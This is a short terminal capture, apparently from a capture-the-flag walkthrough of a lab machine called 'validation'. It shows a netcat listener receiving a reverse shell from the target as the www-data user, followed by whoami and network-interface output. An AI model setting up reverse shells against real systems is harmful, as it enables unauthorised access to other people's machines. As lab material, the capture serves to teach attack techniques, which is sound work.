 ❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.116] 52512
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$ ifconfig
ifconfig
bash: ifconfig: command not found
www-data@validation:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:15:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.21.0.4/16 brd 172.21.255.255 scope global eth0
       valid_lft forever preferred_lft forever
www-data@validation:/var/www/html$